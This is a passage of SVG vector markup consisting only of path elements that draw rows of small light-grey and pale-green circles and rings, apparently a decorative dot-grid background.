<path d="M284.161 875.74C275.433 875.74 268.451 868.792 268.451 860.107C268.451 851.422 275.433 844.474 284.161 844.474C292.889 844.474 299.871 851.422 299.871 860.107C298.999 868.792 292.016 875.74 284.161 875.74ZM284.161 854.028C280.67 854.028 277.179 856.633 277.179 860.976C277.179 864.45 279.797 867.924 284.161 867.924C287.652 867.924 291.143 865.318 291.143 860.976C290.271 857.502 287.652 854.028 284.161 854.028Z" fill="#F9F9F9"/>
<path d="M364.46 860.976C364.46 867.056 359.223 872.267 353.113 872.267C347.004 872.267 341.767 867.056 341.767 860.976C341.767 854.897 347.004 849.686 353.113 849.686C359.223 849.686 364.46 854.897 364.46 860.976Z" fill="#F9F9F9"/>
<path d="M353.113 875.74C344.385 875.74 337.403 868.792 337.403 860.107C337.403 851.422 344.385 844.474 353.113 844.474C361.841 844.474 368.823 851.422 368.823 860.107C368.823 868.792 361.841 875.74 353.113 875.74ZM353.113 854.028C349.622 854.028 346.131 856.633 346.131 860.976C346.131 864.45 348.749 867.924 353.113 867.924C356.604 867.924 360.096 865.318 360.096 860.976C360.096 857.502 356.604 854.028 353.113 854.028Z" fill="#F9F9F9"/>
<path d="M433.409 860.976C433.409 867.056 428.172 872.267 422.063 872.267C415.953 872.267 411.589 867.056 411.589 860.976C411.589 854.897 416.826 849.686 422.936 849.686C429.045 849.686 433.409 854.897 433.409 860.976Z" fill="#F9F9F9"/>
<path d="M422.064 875.74C413.336 875.74 406.354 868.792 406.354 860.107C406.354 851.422 413.336 844.474 422.064 844.474C430.792 844.474 437.774 851.422 437.774 860.107C437.774 868.792 430.792 875.74 422.064 875.74ZM422.064 854.028C418.573 854.028 415.081 856.633 415.081 860.976C415.081 864.45 417.7 867.924 422.064 867.924C426.428 867.924 429.046 865.318 429.046 860.976C429.046 857.502 426.428 854.028 422.064 854.028Z" fill="#F9F9F9"/>
<path d="M502.361 860.976C502.361 867.056 497.124 872.267 491.014 872.267C484.905 872.267 479.668 867.056 479.668 860.976C479.668 854.897 484.905 849.686 491.014 849.686C497.997 849.686 502.361 854.897 502.361 860.976Z" fill="#F9F9F9"/>
<path d="M491.887 875.74C483.159 875.74 476.177 868.792 476.177 860.107C476.177 851.422 483.159 844.474 491.887 844.474C500.615 844.474 507.597 851.422 507.597 860.107C506.725 868.792 500.615 875.74 491.887 875.74ZM491.887 854.028C488.396 854.028 484.905 856.633 484.905 860.976C484.905 864.45 487.523 867.924 491.887 867.924C495.378 867.924 498.869 865.318 498.869 860.976C497.997 857.502 495.378 854.028 491.887 854.028Z" fill="#F9F9F9"/>
<path d="M572.185 860.976C572.185 867.056 566.949 872.267 560.839 872.267C554.729 872.267 549.493 867.056 549.493 860.976C549.493 854.897 554.729 849.686 560.839 849.686C566.949 849.686 572.185 854.897 572.185 860.976Z" fill="#F9F9F9"/>
<path d="M560.839 875.74C552.111 875.74 545.128 868.792 545.128 860.107C545.128 851.422 552.111 844.474 560.839 844.474C569.567 844.474 576.549 851.422 576.549 860.107C576.549 868.792 569.567 875.74 560.839 875.74ZM560.839 854.028C557.348 854.028 553.856 856.633 553.856 860.976C553.856 864.45 556.475 867.924 560.839 867.924C564.33 867.924 567.821 865.318 567.821 860.976C567.821 857.502 564.33 854.028 560.839 854.028Z" fill="#F9F9F9"/>
<path d="M641.136 860.976C641.136 867.056 635.899 872.267 629.79 872.267C623.68 872.267 618.443 867.056 618.443 860.976C618.443 854.897 623.68 849.686 629.79 849.686C636.772 849.686 641.136 854.897 641.136 860.976Z" fill="#F9F9F9"/>
<path d="M630.662 875.74C621.934 875.74 614.952 868.792 614.952 860.107C614.952 851.422 621.934 844.474 630.662 844.474C639.39 844.474 646.373 851.422 646.373 860.107C645.5 868.792 638.518 875.74 630.662 875.74ZM630.662 854.028C627.171 854.028 623.68 856.633 623.68 860.976C623.68 864.45 626.298 867.924 630.662 867.924C634.154 867.924 637.645 865.318 637.645 860.976C636.772 857.502 634.154 854.028 630.662 854.028Z" fill="#F9F9F9"/>
<path d="M710.086 860.976C710.086 867.056 704.849 872.267 698.739 872.267C692.63 872.267 687.393 867.056 687.393 860.976C687.393 854.897 692.63 849.686 698.739 849.686C705.722 849.686 710.086 854.897 710.086 860.976Z" fill="#F9F9F9"/>
<path d="M699.613 875.74C690.885 875.74 683.902 868.792 683.902 860.107C683.902 851.422 690.885 844.474 699.613 844.474C708.341 844.474 715.323 851.422 715.323 860.107C715.323 868.792 708.341 875.74 699.613 875.74ZM699.613 854.028C696.122 854.028 692.63 856.633 692.63 860.976C692.63 864.45 695.249 867.924 699.613 867.924C703.104 867.924 706.595 865.318 706.595 860.976C706.595 857.502 703.104 854.028 699.613 854.028Z" fill="#F9F9F9"/>
<path d="M779.911 860.976C779.911 867.056 774.675 872.267 768.565 872.267C762.456 872.267 757.219 867.056 757.219 860.976C757.219 854.897 762.456 849.686 768.565 849.686C774.675 849.686 779.911 854.897 779.911 860.976Z" fill="#F9F9F9"/>
<path d="M768.565 875.74C759.837 875.74 752.854 868.792 752.854 860.107C752.854 851.422 759.837 844.474 768.565 844.474C777.293 844.474 784.275 851.422 784.275 860.107C784.275 868.792 777.293 875.74 768.565 875.74ZM768.565 854.028C765.074 854.028 761.582 856.633 761.582 860.976C761.582 864.45 764.201 867.924 768.565 867.924C772.929 867.924 775.547 865.318 775.547 860.976C775.547 857.502 772.056 854.028 768.565 854.028Z" fill="#F9F9F9"/>
<path d="M848.861 860.976C848.861 867.056 843.624 872.267 837.515 872.267C831.405 872.267 826.168 867.056 826.168 860.976C826.168 854.897 831.405 849.686 837.515 849.686C844.497 849.686 848.861 854.897 848.861 860.976Z" fill="#F9F9F9"/>
<path d="M838.388 875.74C829.66 875.74 822.678 868.792 822.678 860.107C822.678 851.422 829.66 844.474 838.388 844.474C847.116 844.474 854.098 851.422 854.098 860.107C853.226 868.792 846.243 875.74 838.388 875.74ZM838.388 854.028C834.897 854.028 831.406 856.633 831.406 860.976C831.406 864.45 834.024 867.924 838.388 867.924C841.879 867.924 845.37 865.318 845.37 860.976C844.498 857.502 841.879 854.028 838.388 854.028Z" fill="#F9F9F9"/>
<path d="M918.685 860.976C918.685 867.056 913.448 872.267 907.338 872.267C901.229 872.267 895.992 867.056 895.992 860.976C895.992 854.897 901.229 849.686 907.338 849.686C913.448 849.686 918.685 854.897 918.685 860.976Z" fill="#F9F9F9"/>
<path d="M907.338 875.74C898.61 875.74 891.628 868.792 891.628 860.107C891.628 851.422 898.61 844.474 907.338 844.474C916.066 844.474 923.049 851.422 923.049 860.107C923.049 868.792 916.066 875.74 907.338 875.74ZM907.338 854.028C903.847 854.028 900.356 856.633 900.356 860.976C900.356 864.45 902.974 867.924 907.338 867.924C910.829 867.924 914.321 865.318 914.321 860.976C914.321 857.502 910.829 854.028 907.338 854.028Z" fill="#F9F9F9"/>
<path d="M987.637 860.976C987.637 867.056 982.4 872.267 976.291 872.267C970.181 872.267 964.944 867.056 964.944 860.976C964.944 854.897 970.181 849.686 976.291 849.686C982.4 849.686 987.637 854.897 987.637 860.976Z" fill="#F9F9F9"/>
<path d="M976.29 875.74C967.562 875.74 960.58 868.792 960.58 860.107C960.58 851.422 967.562 844.474 976.29 844.474C985.018 844.474 992.001 851.422 992.001 860.107C992.001 868.792 985.018 875.74 976.29 875.74ZM976.29 854.028C972.799 854.028 969.308 856.633 969.308 860.976C969.308 864.45 971.926 867.924 976.29 867.924C979.782 867.924 983.273 865.318 983.273 860.976C983.273 857.502 980.654 854.028 976.29 854.028Z" fill="#F9F9F9"/>
<path d="M17.9588 927.85C17.9588 933.93 12.722 939.141 6.61247 939.141C0.502901 939.141 -4.73389 933.93 -4.73389 927.85C-4.73389 921.771 0.502901 916.56 6.61247 916.56C12.722 917.428 17.9588 921.771 17.9588 927.85Z" fill="#F9F9F9"/>
<path d="M6.61219 943.484C-2.11577 943.484 -9.09814 936.536 -9.09814 927.85C-9.09814 919.165 -2.11577 912.217 6.61219 912.217C15.3401 912.217 22.3225 919.165 22.3225 927.85C22.3225 936.536 15.3401 943.484 6.61219 943.484ZM6.61219 921.771C3.121 921.771 -0.370193 924.376 -0.370193 928.719C-0.370193 932.193 2.24821 935.667 6.61219 935.667C10.9762 935.667 13.5945 933.061 13.5945 928.719C13.5945 924.376 10.1034 921.771 6.61219 921.771Z" fill="#F9F9F9"/>
<path d="M86.909 927.85C86.909 933.93 81.6723 939.141 75.5627 939.141C69.4531 939.141 64.2163 933.93 64.2163 927.85C64.2163 921.771 69.4531 916.56 75.5627 916.56C82.545 917.428 86.909 921.771 86.909 927.85Z" fill="#F9F9F9"/>
<path d="M76.436 943.484C67.708 943.484 60.7256 936.536 60.7256 927.85C60.7256 919.165 67.708 912.217 76.436 912.217C85.1639 912.217 92.1463 919.165 92.1463 927.85C91.2735 936.536 84.2911 943.484 76.436 943.484ZM76.436 921.771C72.9448 921.771 69.4536 924.376 69.4536 928.719C69.4536 932.193 72.072 935.667 76.436 935.667C79.9271 935.667 83.4183 933.061 83.4183 928.719C82.5455 924.376 79.9271 921.771 76.436 921.771Z" fill="#F9F9F9"/>
<path d="M156.735 927.85C156.735 933.93 151.498 939.141 145.388 939.141C139.279 939.141 134.042 933.93 134.042 927.85C134.042 921.771 139.279 916.56 145.388 916.56C151.498 917.428 156.735 921.771 156.735 927.85Z" fill="#F9F9F9"/>
<path d="M145.388 943.484C136.66 943.484 129.678 936.536 129.678 927.85C129.678 919.165 136.66 912.217 145.388 912.217C154.116 912.217 161.098 919.165 161.098 927.85C161.098 936.536 154.116 943.484 145.388 943.484ZM145.388 921.771C141.897 921.771 138.406 924.376 138.406 928.719C138.406 932.193 141.024 935.667 145.388 935.667C148.879 935.667 152.37 933.061 152.37 928.719C152.37 924.376 148.879 921.771 145.388 921.771Z" fill="#F9F9F9"/>
<path d="M225.685 927.85C225.685 933.93 220.448 939.141 214.338 939.141C208.229 939.141 202.992 933.93 202.992 927.85C202.992 921.771 208.229 916.56 214.338 916.56C220.448 917.428 225.685 921.771 225.685 927.85Z" fill="#F9F9F9"/>
<path d="M214.338 943.484C205.61 943.484 198.628 936.536 198.628 927.85C198.628 919.165 205.61 912.217 214.338 912.217C223.066 912.217 230.049 919.165 230.049 927.85C230.049 936.536 223.066 943.484 214.338 943.484ZM214.338 921.771C210.847 921.771 207.356 924.376 207.356 928.719C207.356 932.193 209.974 935.667 214.338 935.667C217.829 935.667 221.321 933.061 221.321 928.719C221.321 924.376 218.702 921.771 214.338 921.771Z" fill="#F9F9F9"/>
<path d="M294.635 927.85C294.635 933.93 289.398 939.141 283.288 939.141C277.179 939.141 271.942 933.93 271.942 927.85C271.942 921.771 277.179 916.56 283.288 916.56C290.271 917.428 294.635 921.771 294.635 927.85Z" fill="#F9F9F9"/>
<path d="M284.162 943.484C275.434 943.484 268.451 936.536 268.451 927.85C268.451 919.165 275.434 912.217 284.162 912.217C292.89 912.217 299.872 919.165 299.872 927.85C298.999 936.536 292.017 943.484 284.162 943.484ZM284.162 921.771C280.67 921.771 277.179 924.376 277.179 928.719C277.179 932.193 279.798 935.667 284.162 935.667C287.653 935.667 291.144 933.061 291.144 928.719C290.271 924.376 287.653 921.771 284.162 921.771Z" fill="#F9F9F9"/>
<path d="M364.46 927.85C364.46 933.93 359.224 939.141 353.114 939.141C347.004 939.141 341.768 933.93 341.768 927.85C341.768 921.771 347.004 916.56 353.114 916.56C359.224 917.428 364.46 921.771 364.46 927.85Z" fill="#F9F9F9"/>
<path d="M353.113 943.484C344.385 943.484 337.403 936.536 337.403 927.85C337.403 919.165 344.385 912.217 353.113 912.217C361.841 912.217 368.823 919.165 368.823 927.85C368.823 936.536 361.841 943.484 353.113 943.484ZM353.113 921.771C349.622 921.771 346.131 924.376 346.131 928.719C346.131 932.193 348.749 935.667 353.113 935.667C356.604 935.667 360.096 933.061 360.096 928.719C360.096 924.376 356.604 921.771 353.113 921.771Z" fill="#F9F9F9"/>
<path d="M433.409 927.85C433.409 933.93 428.172 939.141 422.062 939.141C415.953 939.141 411.589 933.93 411.589 927.85C411.589 921.771 416.826 916.56 422.935 916.56C429.045 916.56 433.409 921.771 433.409 927.85Z" fill="#F9F9F9"/>
<path d="M422.064 943.484C413.336 943.484 406.354 936.536 406.354 927.85C406.354 919.165 413.336 912.217 422.064 912.217C430.792 912.217 437.774 919.165 437.774 927.85C437.774 936.536 430.792 943.484 422.064 943.484ZM422.064 921.771C418.573 921.771 415.081 924.376 415.081 928.719C415.081 932.193 417.7 935.667 422.064 935.667C426.428 935.667 429.046 933.061 429.046 928.719C429.046 924.376 426.428 921.771 422.064 921.771Z" fill="#F9F9F9"/>
<path d="M502.361 927.85C502.361 933.93 497.124 939.141 491.014 939.141C484.905 939.141 479.668 933.93 479.668 927.85C479.668 921.771 484.905 916.56 491.014 916.56C497.997 917.428 502.361 921.771 502.361 927.85Z" fill="#F9F9F9"/>
<path d="M491.887 943.484C483.159 943.484 476.177 936.536 476.177 927.85C476.177 919.165 483.159 912.217 491.887 912.217C500.615 912.217 507.597 919.165 507.597 927.85C506.725 936.536 500.615 943.484 491.887 943.484ZM491.887 921.771C488.396 921.771 484.905 924.376 484.905 928.719C484.905 932.193 487.523 935.667 491.887 935.667C495.378 935.667 498.869 933.061 498.869 928.719C497.997 924.376 495.378 921.771 491.887 921.771Z" fill="#F9F9F9"/>
<path d="M572.185 927.85C572.185 933.93 566.949 939.141 560.839 939.141C554.729 939.141 549.493 933.93 549.493 927.85C549.493 921.771 554.729 916.56 560.839 916.56C566.949 917.428 572.185 921.771 572.185 927.85Z" fill="#F9F9F9"/>
<path d="M560.839 943.484C552.111 943.484 545.128 936.536 545.128 927.85C545.128 919.165 552.111 912.217 560.839 912.217C569.567 912.217 576.549 919.165 576.549 927.85C576.549 936.536 569.567 943.484 560.839 943.484ZM560.839 921.771C557.348 921.771 553.856 924.376 553.856 928.719C553.856 932.193 556.475 935.667 560.839 935.667C564.33 935.667 567.821 933.061 567.821 928.719C567.821 924.376 564.33 921.771 560.839 921.771Z" fill="#F9F9F9"/>
<path d="M641.136 927.85C641.136 933.93 635.899 939.141 629.79 939.141C623.68 939.141 618.443 933.93 618.443 927.85C618.443 921.771 623.68 916.56 629.79 916.56C636.772 917.428 641.136 921.771 641.136 927.85Z" fill="#F9F9F9"/>
<path d="M630.662 943.484C621.934 943.484 614.952 936.536 614.952 927.85C614.952 919.165 621.934 912.217 630.662 912.217C639.39 912.217 646.373 919.165 646.373 927.85C645.5 936.536 638.518 943.484 630.662 943.484ZM630.662 921.771C627.171 921.771 623.68 924.376 623.68 928.719C623.68 932.193 626.298 935.667 630.662 935.667C634.154 935.667 637.645 933.061 637.645 928.719C636.772 924.376 634.154 921.771 630.662 921.771Z" fill="#F9F9F9"/>
<path d="M710.086 927.85C710.086 933.93 704.849 939.141 698.74 939.141C692.63 939.141 687.394 933.93 687.394 927.85C687.394 921.771 692.63 916.56 698.74 916.56C705.722 917.428 710.086 921.771 710.086 927.85Z" fill="#F9F9F9"/>
<path d="M699.613 943.484C690.885 943.484 683.902 936.536 683.902 927.85C683.902 919.165 690.885 912.217 699.613 912.217C708.341 912.217 715.323 919.165 715.323 927.85C715.323 936.536 708.341 943.484 699.613 943.484ZM699.613 921.771C696.122 921.771 692.63 924.376 692.63 928.719C692.63 932.193 695.249 935.667 699.613 935.667C703.104 935.667 706.595 933.061 706.595 928.719C706.595 924.376 703.104 921.771 699.613 921.771Z" fill="#F9F9F9"/>
<path d="M779.911 927.85C779.911 933.93 774.675 939.141 768.565 939.141C762.456 939.141 757.219 933.93 757.219 927.85C757.219 921.771 762.456 916.56 768.565 916.56C774.675 917.428 779.911 921.771 779.911 927.85Z" fill="#F9F9F9"/>
<path d="M768.565 943.484C759.837 943.484 752.854 936.536 752.854 927.85C752.854 919.165 759.837 912.217 768.565 912.217C777.293 912.217 784.275 919.165 784.275 927.85C784.275 936.536 777.293 943.484 768.565 943.484ZM768.565 921.771C765.074 921.771 761.582 924.376 761.582 928.719C761.582 932.193 764.201 935.667 768.565 935.667C772.929 935.667 775.547 933.061 775.547 928.719C775.547 924.376 772.056 921.771 768.565 921.771Z" fill="#F9F9F9"/>
<path d="M848.861 927.85C848.861 933.93 843.624 939.141 837.515 939.141C831.405 939.141 826.168 933.93 826.168 927.85C826.168 921.771 831.405 916.56 837.515 916.56C844.497 917.428 848.861 921.771 848.861 927.85Z" fill="#F9F9F9"/>
<path d="M838.388 943.484C829.66 943.484 822.678 936.536 822.678 927.85C822.678 919.165 829.66 912.217 838.388 912.217C847.116 912.217 854.098 919.165 854.098 927.85C853.226 936.536 846.243 943.484 838.388 943.484ZM838.388 921.771C834.897 921.771 831.406 924.376 831.406 928.719C831.406 932.193 834.024 935.667 838.388 935.667C841.879 935.667 845.37 933.061 845.37 928.719C844.498 924.376 841.879 921.771 838.388 921.771Z" fill="#F9F9F9"/>
<path d="M918.685 927.85C918.685 933.93 913.448 939.141 907.338 939.141C901.229 939.141 895.992 933.93 895.992 927.85C895.992 921.771 901.229 916.56 907.338 916.56C913.448 917.428 918.685 921.771 918.685 927.85Z" fill="#F9F9F9"/>
<path d="M907.338 943.484C898.61 943.484 891.628 936.536 891.628 927.85C891.628 919.165 898.61 912.217 907.338 912.217C916.066 912.217 923.049 919.165 923.049 927.85C923.049 936.536 916.066 943.484 907.338 943.484ZM907.338 921.771C903.847 921.771 900.356 924.376 900.356 928.719C900.356 932.193 902.974 935.667 907.338 935.667C910.829 935.667 914.321 933.061 914.321 928.719C914.321 924.376 910.829 921.771 907.338 921.771Z" fill="#F9F9F9"/>
<path d="M987.637 927.85C987.637 933.93 982.4 939.141 976.291 939.141C970.181 939.141 964.944 933.93 964.944 927.85C964.944 921.771 970.181 916.56 976.291 916.56C982.4 916.56 987.637 921.771 987.637 927.85Z" fill="#F9F9F9"/>
<path d="M976.29 943.484C967.562 943.484 960.58 936.536 960.58 927.85C960.58 919.165 967.562 912.217 976.29 912.217C985.018 912.217 992.001 919.165 992.001 927.85C992.001 936.536 985.018 943.484 976.29 943.484ZM976.29 921.771C972.799 921.771 969.308 924.376 969.308 928.719C969.308 932.193 971.926 935.667 976.29 935.667C979.782 935.667 983.273 933.061 983.273 928.719C983.273 924.376 980.654 921.771 976.29 921.771Z" fill="#F9F9F9"/>
<path d="M1419.18 672.501C1419.18 678.58 1414.82 682.923 1408.71 682.923C1402.6 682.923 1397.36 678.58 1397.36 672.501C1397.36 666.421 1402.6 661.21 1408.71 661.21C1414.82 661.21 1419.18 666.421 1419.18 672.501Z" fill="#E5FFCB"/>
<path d="M1408.71 687.265C1399.98 687.265 1393 680.317 1393 672.501C1393 663.816 1399.98 656.868 1408.71 656.868C1417.44 656.868 1424.42 663.816 1424.42 672.501C1423.55 680.317 1416.57 687.265 1408.71 687.265ZM1408.71 665.553C1404.35 665.553 1401.73 668.158 1401.73 672.501C1401.73 675.975 1404.35 679.449 1408.71 679.449C1412.2 679.449 1415.69 676.843 1415.69 672.501C1414.82 668.158 1412.2 665.553 1408.71 665.553Z" fill="#E5FFCB"/>
<path d="M1489.01 672.502C1489.01 678.581 1483.77 682.924 1477.66 682.924C1471.55 682.924 1466.32 678.581 1466.32 672.502C1466.32 666.422 1471.55 661.211 1477.66 661.211C1483.77 661.211 1489.01 666.422 1489.01 672.502Z" fill="#E5FFCB"/>
<path d="M1477.66 687.266C1468.93 687.266 1461.95 680.318 1461.95 671.633C1461.95 662.948 1468.93 656 1477.66 656C1486.39 656 1493.37 662.948 1493.37 671.633C1493.37 680.318 1486.39 687.266 1477.66 687.266ZM1477.66 665.554C1474.17 665.554 1470.68 668.159 1470.68 672.502C1470.68 675.976 1473.3 679.45 1477.66 679.45C1481.15 679.45 1484.64 676.844 1484.64 672.502C1484.64 668.159 1481.15 665.554 1477.66 665.554Z" fill="#E5FFCB"/>
<path d="M1557.96 672.502C1557.96 678.581 1552.72 683.792 1546.61 683.792C1540.5 683.792 1535.27 678.581 1535.27 672.502C1535.27 666.422 1540.5 661.211 1546.61 661.211C1552.72 661.211 1557.96 666.422 1557.96 672.502Z" fill="#E5FFCB"/>
<path d="M1546.61 687.266C1537.88 687.266 1530.9 680.318 1530.9 671.633C1530.9 662.948 1537.88 656 1546.61 656C1555.34 656 1562.32 662.948 1562.32 671.633C1562.32 680.318 1555.34 687.266 1546.61 687.266ZM1546.61 665.554C1543.12 665.554 1539.63 668.159 1539.63 672.502C1539.63 675.976 1542.25 679.45 1546.61 679.45C1550.98 679.45 1553.59 676.844 1553.59 672.502C1553.59 668.159 1550.1 665.554 1546.61 665.554Z" fill="#E5FFCB"/>
<path d="M1626.91 672.502C1626.91 678.581 1621.67 683.792 1615.56 683.792C1609.45 683.792 1604.22 678.581 1604.22 672.502C1604.22 666.422 1609.45 661.211 1615.56 661.211C1622.55 661.211 1626.91 666.422 1626.91 672.502Z" fill="#E5FFCB"/>
<path d="M1616.44 687.266C1607.71 687.266 1600.73 680.318 1600.73 671.633C1600.73 662.948 1607.71 656 1616.44 656C1625.16 656 1632.15 662.948 1632.15 671.633C1631.27 680.318 1624.29 687.266 1616.44 687.266ZM1616.44 665.554C1612.94 665.554 1609.45 668.159 1609.45 672.502C1609.45 675.976 1612.07 679.45 1616.44 679.45C1619.93 679.45 1623.42 676.844 1623.42 672.502C1622.55 668.159 1619.93 665.554 1616.44 665.554Z" fill="#E5FFCB"/>
<path d="M1696.73 672.502C1696.73 678.581 1691.5 683.792 1685.39 683.792C1679.28 683.792 1674.04 678.581 1674.04 672.502C1674.04 666.422 1679.28 661.211 1685.39 661.211C1691.5 661.211 1696.73 666.422 1696.73 672.502Z" fill="#E5FFCB"/>
<path d="M1685.39 687.266C1676.66 687.266 1669.68 680.318 1669.68 671.633C1669.68 662.948 1676.66 656 1685.39 656C1694.12 656 1701.1 662.948 1701.1 671.633C1701.1 680.318 1694.12 687.266 1685.39 687.266ZM1685.39 665.554C1681.9 665.554 1678.41 668.159 1678.41 672.502C1678.41 675.976 1681.02 679.45 1685.39 679.45C1688.88 679.45 1692.37 676.844 1692.37 672.502C1692.37 668.159 1688.88 665.554 1685.39 665.554Z" fill="#E5FFCB"/>
<path d="M1765.68 672.502C1765.68 678.581 1760.45 683.792 1754.34 683.792C1748.23 683.792 1742.99 678.581 1742.99 672.502C1742.99 666.422 1748.23 661.211 1754.34 661.211C1760.45 661.211 1765.68 666.422 1765.68 672.502Z" fill="#E5FFCB"/>
<path d="M1754.34 687.266C1745.61 687.266 1738.63 680.318 1738.63 671.633C1738.63 662.948 1745.61 656 1754.34 656C1763.07 656 1770.05 662.948 1770.05 671.633C1770.05 680.318 1763.07 687.266 1754.34 687.266ZM1754.34 665.554C1750.85 665.554 1747.36 668.159 1747.36 672.502C1747.36 675.976 1749.97 679.45 1754.34 679.45C1757.83 679.45 1761.32 676.844 1761.32 672.502C1761.32 668.159 1758.7 665.554 1754.34 665.554Z" fill="#E5FFCB"/>
<path d="M1834.63 672.502C1834.63 678.581 1829.4 683.792 1823.29 683.792C1817.18 683.792 1811.94 678.581 1811.94 672.502C1811.94 666.422 1817.18 661.211 1823.29 661.211C1830.27 661.211 1834.63 666.422 1834.63 672.502Z" fill="#E5FFCB"/>
<path d="M1824.16 687.266C1815.43 687.266 1808.45 680.318 1808.45 671.633C1808.45 662.948 1815.43 656 1824.16 656C1832.89 656 1839.87 662.948 1839.87 671.633C1839 680.318 1832.02 687.266 1824.16 687.266ZM1824.16 665.554C1820.67 665.554 1817.18 668.159 1817.18 672.502C1817.18 675.976 1819.8 679.45 1824.16 679.45C1827.65 679.45 1831.14 676.844 1831.14 672.502C1830.27 668.159 1827.65 665.554 1824.16 665.554Z" fill="#E5FFCB"/>
<path d="M1904.46 672.501C1904.46 678.58 1899.22 682.923 1893.11 682.923C1887 682.923 1881.77 677.712 1881.77 671.632C1881.77 665.553 1887 660.342 1893.11 660.342C1899.22 661.21 1904.46 666.421 1904.46 672.501Z" fill="#E5FFCB"/>
<path d="M1893.11 687.266C1884.39 687.266 1877.4 680.318 1877.4 671.633C1877.4 662.948 1884.39 656 1893.11 656C1901.84 656 1908.82 662.948 1908.82 671.633C1908.82 680.318 1901.84 687.266 1893.11 687.266ZM1893.11 665.554C1889.62 665.554 1886.13 668.159 1886.13 672.502C1886.13 675.976 1888.75 679.45 1893.11 679.45C1896.6 679.45 1900.1 676.844 1900.1 672.502C1900.1 668.159 1896.6 665.554 1893.11 665.554Z" fill="#E5FFCB"/>
<path d="M1419.18 739.376C1419.18 745.455 1413.95 750.666 1407.84 750.666C1401.73 750.666 1396.49 745.455 1396.49 739.376C1396.49 733.296 1401.73 728.085 1407.84 728.085C1413.95 728.085 1419.18 733.296 1419.18 739.376Z" fill="#E5FFCB"/>
<path d="M1408.71 755.009C1399.98 755.009 1393 748.061 1393 739.376C1393 730.691 1399.98 723.743 1408.71 723.743C1417.44 723.743 1424.42 730.691 1424.42 739.376C1423.55 748.061 1416.57 755.009 1408.71 755.009ZM1408.71 733.297C1404.35 733.297 1401.73 735.902 1401.73 739.376C1401.73 742.85 1404.35 746.324 1408.71 746.324C1412.2 746.324 1415.69 743.719 1415.69 739.376C1414.82 735.902 1412.2 733.297 1408.71 733.297Z" fill="#E5FFCB"/>
<path d="M1489.01 739.376C1489.01 745.456 1483.77 750.667 1477.66 750.667C1471.55 750.667 1466.32 745.456 1466.32 739.376C1466.32 733.297 1471.55 728.954 1477.66 728.954C1483.77 728.954 1489.01 733.297 1489.01 739.376Z" fill="#E5FFCB"/>
<path d="M1477.66 755.009C1468.93 755.009 1461.95 748.061 1461.95 739.376C1461.95 730.691 1468.93 723.743 1477.66 723.743C1486.39 723.743 1493.37 730.691 1493.37 739.376C1493.37 748.061 1486.39 755.009 1477.66 755.009ZM1477.66 733.297C1474.17 733.297 1470.68 735.902 1470.68 740.245C1470.68 743.719 1473.3 747.193 1477.66 747.193C1481.15 747.193 1484.64 744.587 1484.64 740.245C1484.64 735.902 1481.15 733.297 1477.66 733.297Z" fill="#E5FFCB"/>
<path d="M1557.96 739.376C1557.96 745.455 1552.72 750.666 1546.61 750.666C1540.5 750.666 1535.27 745.455 1535.27 739.376C1535.27 733.296 1540.5 728.085 1546.61 728.085C1552.72 728.953 1557.96 733.296 1557.96 739.376Z" fill="#E5FFCB"/>
<path d="M1546.61 755.009C1537.88 755.009 1530.9 748.061 1530.9 739.376C1530.9 730.691 1537.88 723.743 1546.61 723.743C1555.34 723.743 1562.32 730.691 1562.32 739.376C1562.32 748.061 1555.34 755.009 1546.61 755.009ZM1546.61 733.297C1543.12 733.297 1539.63 735.902 1539.63 740.245C1539.63 743.719 1542.25 747.193 1546.61 747.193C1550.98 747.193 1553.59 744.587 1553.59 740.245C1553.59 735.902 1550.1 733.297 1546.61 733.297Z" fill="#E5FFCB"/>
<path d="M1626.91 739.376C1626.91 745.455 1621.67 750.666 1615.56 750.666C1609.45 750.666 1604.22 745.455 1604.22 739.376C1604.22 733.296 1609.45 728.085 1615.56 728.085C1622.55 728.953 1626.91 733.296 1626.91 739.376Z" fill="#E5FFCB"/>
<path d="M1616.44 755.009C1607.71 755.009 1600.73 748.061 1600.73 739.376C1600.73 730.691 1607.71 723.743 1616.44 723.743C1625.16 723.743 1632.15 730.691 1632.15 739.376C1631.27 748.061 1624.29 755.009 1616.44 755.009ZM1616.44 733.297C1612.94 733.297 1609.45 735.902 1609.45 740.245C1609.45 743.719 1612.07 747.193 1616.44 747.193C1619.93 747.193 1623.42 744.587 1623.42 740.245C1622.55 735.902 1619.93 733.297 1616.44 733.297Z" fill="#E5FFCB"/>
<path d="M1696.73 739.376C1696.73 745.455 1691.5 750.666 1685.39 750.666C1679.28 750.666 1674.04 745.455 1674.04 739.376C1674.04 733.296 1679.28 728.085 1685.39 728.085C1691.5 728.953 1696.73 733.296 1696.73 739.376Z" fill="#E5FFCB"/>
<path d="M1685.39 755.009C1676.66 755.009 1669.68 748.061 1669.68 739.376C1669.68 730.691 1676.66 723.743 1685.39 723.743C1694.12 723.743 1701.1 730.691 1701.1 739.376C1701.1 748.061 1694.12 755.009 1685.39 755.009ZM1685.39 733.297C1681.9 733.297 1678.41 735.902 1678.41 740.245C1678.41 743.719 1681.02 747.193 1685.39 747.193C1688.88 747.193 1692.37 744.587 1692.37 740.245C1692.37 735.902 1688.88 733.297 1685.39 733.297Z" fill="#E5FFCB"/>
<path d="M1765.68 739.376C1765.68 745.455 1760.45 750.666 1754.34 750.666C1748.23 750.666 1742.99 745.455 1742.99 739.376C1742.99 733.296 1748.23 728.085 1754.34 728.085C1760.45 728.953 1765.68 733.296 1765.68 739.376Z" fill="#E5FFCB"/>
<path d="M1754.34 755.009C1745.61 755.009 1738.63 748.061 1738.63 739.376C1738.63 730.691 1745.61 723.743 1754.34 723.743C1763.07 723.743 1770.05 730.691 1770.05 739.376C1770.05 748.061 1763.07 755.009 1754.34 755.009ZM1754.34 733.297C1750.85 733.297 1747.36 735.902 1747.36 740.245C1747.36 743.719 1749.97 747.193 1754.34 747.193C1757.83 747.193 1761.32 744.587 1761.32 740.245C1761.32 735.902 1758.7 733.297 1754.34 733.297Z" fill="#E5FFCB"/>
<path d="M1834.63 739.376C1834.63 745.455 1829.4 750.666 1823.29 750.666C1817.18 750.666 1811.94 745.455 1811.94 739.376C1811.94 733.296 1817.18 728.085 1823.29 728.085C1830.27 728.953 1834.63 733.296 1834.63 739.376Z" fill="#E5FFCB"/>
